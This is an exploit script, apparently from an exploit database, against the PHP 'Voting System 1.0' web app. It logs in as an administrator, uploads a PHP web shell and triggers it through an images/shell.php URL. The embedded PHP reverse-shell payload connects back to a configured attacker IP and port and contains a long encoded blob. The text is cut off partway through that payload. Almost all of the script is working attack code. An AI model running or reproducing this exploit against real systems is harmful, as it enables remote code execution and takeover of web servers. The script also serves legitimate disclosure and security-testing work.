 # Exploit Title: Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
# Date: 19/01/2021
# Exploit Author: Richard Jones
# Vendor Homepage:https://www.sourcecodester.com/php/12306/voting-system-using-php.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12306&title=Voting+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Windows 10 2004 + XAMPP 7.4.4
import requests
# --- Edit your settings here ----
IP = "192.168.1.207" # Website's URL
USERNAME = "potter" #Auth username
PASSWORD = "password" # Auth Password
REV_IP = "192.168.1.207" # Reverse shell IP
REV_PORT = "8888" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/votesystem/admin/index.php"
LOGIN_URL = f"http://{IP}/votesystem/admin/login.php"
VOTE_URL = f"http://{IP}/votesystem/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/votesystem/images/shell.php"
payload = """
<?php
header('Content-type: text/plain');
$ip   = "IIPP";
$port = "PPOORRTT";
$payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDtRIaQGKMjXUoxZGWentbq1gpCChGgggVFWcoIFhpL7wwVb2ABT33oN6uDm+tt9b966233l7Z39779/3
2zvedZJ3z7RO1yQjgAAAAUUUQALgAvBEO8D+LBlWqcx0VqLK+4XIBw7vhEr9VooKylIoMpVAGpQnlcgUMpYohpVoOSeRQSHQcJFOIxB42NiT22xoxoQDAw+CAH1KaY/9dtw+g4cgYrAMAoQEd1Z
PopwG1lai2v13dDI59s27M2/W/TX4zhwru9Qi9jem/4fTfbwKt54cB/mPZagIA5n+QlxCT5PnaOfm7BWH/cn37UJ7Xv7fxev+z/srjvOF5/7a59rccu7/wTD4enitmvtzFxhprXWZ0rHvn3Z0jV
w8CQCEVZbgBwCIACBhqQ5A47ZBfeQSHAxSZYNa1EDYRIIDY6p7xKZBNRdrZFDKdsWhgWF7TTaW3gQTrZJAUYHCfCBjvctfh6OWAJ2clIOCA+My6kdq5XGeKqxuRW9f10cvkcqZAGaR32rvd+nNw
lW5jf6ZCH0zX+c8X2V52wbV4xoBS/a2R+nP2XDqFfFHbPzabyoKHbB406JcRj/qVH/afPHd5GLfBPH+njrX2ngFeBChqqmU0N72r53JM4H57U07gevzjnkADXhlVj5kNEHeokIzlhdpJDK3wuc0
:
I